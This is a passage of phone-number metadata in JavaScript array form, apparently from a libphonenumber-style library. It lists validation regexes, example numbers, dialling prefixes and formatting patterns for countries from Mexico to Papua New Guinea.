					'657[12]\\d{6}|(?:1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))|2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'12221234567',
					,
					,
					,
					[7, 8],
				],
				[, , '8(?:00|88)\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , '300\\d{7}', , , , '3001234567', , , [10]],
				[, , '500\\d{7}', , , , '5001234567', , , [10]],
				[, , , , , , , , , [-1]],
				'MX',
				52,
				'0[09]',
				'01',
				,
				,
				'0(?:[12]|4[45])|1',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['53']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MY: [
				,
				[, , '1\\d{8,9}|(?:3\\d|[4-9])\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}',
					,
					,
					,
					'323856789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'1(?:1888[689]|4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d)|7(?:[0134]\\d|2[1-9]|5[0-6]))|(?:[269]\\d|[37][1-9]|4[235-9])\\d|5(?:31|9\\d\\d)|8(?:1[23]|[236]\\d|4[06]|5(?:46|[7-9])|7[016-9]|8[01]|9[0-8]))\\d{5}',
					,
					,
					,
					'123456789',
					,
					,
					[9, 10],
				],
				[, , '1[378]00\\d{6}', , , , '1300123456', , , [10]],
				[, , '1600\\d{6}', , , , '1600123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'15(?:4(?:6[0-4]\\d|8(?:0[125]|[17]\\d|21|3[01]|4[01589]|5[014]|6[02]))|6(?:32[0-6]|78\\d))\\d{4}',
					,
					,
					,
					'1546012345',
					,
					,
					[10],
				],
				'MY',
				60,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2 $3', ['[4-79]'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1-$2 $3',
						['1(?:[02469]|[378][1-9]|53)|8', '1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8'],
						'0$1',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1-$2 $3', ['3'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3-$4', ['1(?:[367]|80)']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2 $3', ['15'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MZ: [
				,
				[, , '(?:2|8\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}', , , , '21123456', , , [8]],
				[, , '8[2-79]\\d{7}', , , , '821234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MZ',
				258,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2|8[2-79]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NA: [
				,
				[, , '[68]\\d{7,8}', , , , , , , [8, 9]],
				[
					,
					,
					'64426\\d{3}|6(?:1(?:2[2-7]|3[01378]|4[0-4])|254|32[0237]|4(?:27|41|5[25])|52[236-8]|626|7(?:2[2-4]|30))\\d{4,5}|6(?:1(?:(?:0\\d|2[0189]|3[24-69]|4[5-9])\\d|17|69|7[014])|2(?:17|5[0-36-8]|69|70)|3(?:17|2[14-689]|34|6[289]|7[01]|81)|4(?:17|2[0-2]|4[06]|5[0137]|69|7[01])|5(?:17|2[0459]|69|7[01])|6(?:17|25|38|42|69|7[01])|7(?:17|2[569]|3[13]|6[89]|7[01]))\\d{4}',
					,
					,
					,
					'61221234',
				],
				[, , '(?:60|8[1245])\\d{7}', , , , '811234567', , , [9]],
				[, , '80\\d{7}', , , , '800123456', , , [9]],
				[, , '8701\\d{5}', , , , '870123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8(?:3\\d\\d|86)\\d{5}', , , , '88612345'],
				'NA',
				264,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['6'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['87'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NC: [
				,
				[, , '(?:050|[2-57-9]\\d\\d)\\d{3}', , , , , , , [6]],
				[, , '(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}', , , , '201234'],
				[, , '(?:5[0-4]|[79]\\d|8[0-79])\\d{4}', , , , '751234'],
				[, , '050\\d{3}', , , , '050012'],
				[, , '36\\d{4}', , , , '366711'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NC',
				687,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})', '$1', ['5[6-8]']],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NE: [
				,
				[, , '[027-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:20|3[1-8]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}',
					,
					,
					,
					'20201234',
				],
				[, , '(?:23|7[04]|[89]\\d)\\d{6}', , , , '93123456'],
				[, , '08\\d{6}', , , , '08123456'],
				[, , '09\\d{6}', , , , '09123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NE',
				227,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['08']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[089]|2[013]|7[04]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NF: [
				,
				[, , '[13]\\d{5}', , , , , , , [6], [5]],
				[, , '(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}', , , , '106609', , , , [5]],
				[, , '(?:14|3[58])\\d{4}', , , , '381234', , , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NF',
				672,
				'00',
				,
				,
				,
				'([0-258]\\d{4})$',
				'3$1',
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['1[0-3]']],
					[, '(\\d)(\\d{5})', '$1 $2', ['[13]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NG: [
				,
				[
					,
					,
					'(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}',
					,
					,
					,
					,
					,
					,
					[7, 8, 10, 11, 12, 13, 14],
					[5, 6],
				],
				[
					,
					,
					'(?:(?:[1-356]\\d|4[02-8]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|7(?:0(?:[013-689]\\d|2[0-24-9])\\d{3,4}|[1-79]\\d{6})|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[1-3578])\\d{5}',
					,
					,
					,
					'18040123',
					,
					,
					[7, 8],
					[5, 6],
				],
				[
					,
					,
					'(?:702[0-24-9]|8(?:01|19)[01])\\d{6}|(?:70[13-689]|8(?:0[2-9]|1[0-8])|9(?:0[1-9]|1[2356]))\\d{7}',
					,
					,
					,
					'8021234567',
					,
					,
					[10],
				],
				[, , '800\\d{7,11}', , , , '80017591759', , , [10, 11, 12, 13, 14]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NG',
				234,
				'009',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['78'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]|9(?:0[3-9]|[1-9])'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['[3-7]|8[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{3})(\\d{5})(\\d{5,6})', '$1 $2 $3', ['[78]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '700\\d{7,11}', , , , '7001234567', , , [10, 11, 12, 13, 14]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NI: [
				,
				[, , '(?:1800|[25-8]\\d{3})\\d{4}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '21234567'],
				[
					,
					,
					'(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}',
					,
					,
					,
					'81234567',
				],
				[, , '1800\\d{4}', , , , '18001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NI',
				505,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[125-8]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NL: [
				,
				[
					,
					,
					'(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[, , '(?:6[1-58]|970\\d)\\d{7}', , , , '612345678', , , [9, 11]],
				[, , '800\\d{4,7}', , , , '8001234', , , [7, 8, 9, 10]],
				[, , '90[069]\\d{4,7}', , , , '9061234', , , [7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:85|91)\\d{7}', , , , '851234567', , , [9]],
				'NL',
				31,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['1[238]|[34]']],
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['14']],
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , '66\\d{7}', , , , '662345678', , , [9]],
				,
				,
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)\\d',
					,
					,
					,
					,
					,
					,
					[5, 6],
				],
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d',
					,
					,
					,
					'14020',
					,
					,
					[5, 6, 9],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NO: [
				,
				[, , '(?:0|[2-9]\\d{3})\\d{4}', , , , , , , [5, 8]],
				[, , '(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}', , , , '21234567', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '40612345', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'NO',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[489]|59']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[235-7]']],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				'[02-689]|7[0-8]',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			NP: [
				,
				[, , '(?:1\\d|9)\\d{9}|[1-9]\\d{7}', , , , , , , [8, 10, 11], [6, 7]],
				[
					,
					,
					'(?:1[0-6]\\d|99[02-6])\\d{5}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-7])[2-6]\\d{5}',
					,
					,
					,
					'14567890',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9(?:6[0-3]|7[024-6]|8[0-24-68])\\d{7}', , , , '9841234567', , , [10]],
				[, , '1(?:66001|800\\d\\d)\\d{5}', , , , '16600101234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NP',
				977,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
					[, '(\\d{4})(\\d{2})(\\d{5})', '$1-$2-$3', ['1']],
				],
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NR: [
				,
				[, , '(?:444|(?:55|8\\d)\\d|666)\\d{4}', , , , , , , [7]],
				[, , '444\\d{4}', , , , '4441234'],
				[, , '(?:55[3-9]|666|8\\d\\d)\\d{4}', , , , '5551234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NR',
				674,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-68]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NU: [
				,
				[, , '(?:[47]|888\\d)\\d{3}', , , , , , , [4, 7]],
				[, , '[47]\\d{3}', , , , '7012', , , [4]],
				[, , '888[4-9]\\d{3}', , , , '8884012', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NU',
				683,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['8']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NZ: [
				,
				[
					,
					,
					'[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
				],
				[
					,
					,
					'24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}',
					,
					,
					,
					'32345678',
					,
					,
					[8],
					[7],
				],
				[, , '2[0-27-9]\\d{7,8}|21\\d{6}', , , , '211234567', , , [8, 9, 10]],
				[, , '508\\d{6,7}|80\\d{6,8}', , , , '800123456', , , [8, 9, 10]],
				[
					,
					,
					'(?:11\\d{5}|50(?:0[08]|30|66|77|88))\\d{3}|90\\d{6,8}',
					,
					,
					,
					'900123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{7}', , , , '701234567', , , [9]],
				[, , , , , , , , , [-1]],
				'NZ',
				64,
				'0(?:0|161)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,8})', '$1 $2', ['8[1-579]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2,3})',
						'$1 $2 $3',
						['50[036-8]|[89]0', '50(?:[0367]|88)|[89]0'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['24|[346]|7[2-57-9]|9[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2(?:10|74)|[59]|80'], '0$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1|2[028]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,5})', '$1 $2 $3', ['2(?:[169]|7[0-35-9])|7|86'], '0$1'],
				],
				,
				[, , '[28]6\\d{6,7}', , , , '26123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:1[6-9]|22|3\\d|4[045]|5[459]|7[0-3579]|90)\\d{2,7}', , , , '83012378'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			OM: [
				,
				[, , '(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}', , , , , , , [7, 8, 9]],
				[, , '2[2-6]\\d{6}', , , , '23123456', , , [8]],
				[
					,
					,
					'1505\\d{4}|(?:7(?:[1289]\\d|7[0-4])|9(?:0[1-9]|[1-9]\\d))\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[8],
				],
				[, , '8007\\d{4,5}|(?:500|800[05])\\d{4}', , , , '80071234'],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'OM',
				968,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4,6})', '$1 $2', ['[58]']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['2']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[179]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PA: [
				,
				[, , '(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}', , , , , , , [7, 8, 10, 11]],
				[
					,
					,
					'(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|6[58]|7[0167]|8[258]|9[1389])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[02-9])|3(?:[089]\\d|1[0-7]|2[0-5]|33|4[0-79]|5[0-35]|6[068]|7[0-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[056]|7[0-24-9]|8[5-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}',
					,
					,
					,
					'2001234',
					,
					,
					[7],
				],
				[, , '(?:1[16]1|21[89]|6\\d{3}|8(?:1[01]|7[23]))\\d{4}', , , , '61234567', , , [7, 8]],
				[, , '800\\d{4,5}|(?:00800|800\\d)\\d{6}', , , , '8001234'],
				[, , '(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}', , , , '8601234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PA',
				507,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[1-57-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[68]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PE: [
				,
				[, , '(?:[14-8]|9\\d)\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:(?:4[34]|5[14])[0-8]\\d|7(?:173|3[0-8]\\d)|8(?:10[05689]|6(?:0[06-9]|1[6-9]|29)|7(?:0[569]|[56]0)))\\d{4}|(?:1[0-8]|4[12]|5[236]|6[1-7]|7[246]|8[2-4])\\d{6}',
					,
					,
					,
					'11234567',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9\\d{8}', , , , '912345678', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '805\\d{5}', , , , '80512345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , '80[24]\\d{5}', , , , '80212345', , , [8]],
				[, , , , , , , , , [-1]],
				'PE',
				51,
				'00|19(?:1[124]|77|90)00',
				'0',
				' Anexo ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['80'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[4-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PF: [
				,
				[, , '4\\d{5}(?:\\d{2})?|8\\d{7,8}', , , , , , , [6, 8, 9]],
				[, , '4(?:0[4-689]|9[4-68])\\d{5}', , , , '40412345', , , [8]],
				[, , '8[7-9]\\d{6}', , , , '87123456', , , [8]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '499\\d{5}', , , , '49901234', , , [8]],
				'PF',
				689,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['44']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4|8[7-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '44\\d{4}', , , , , , , [6]],
				[, , '44\\d{4}', , , , '440123', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PG: [
				,
				[, , '(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'(?:(?:3[0-2]|4[257]|5[34]|9[78])\\d|64[1-9]|85[02-46-9])\\d{4}',
					,
					,
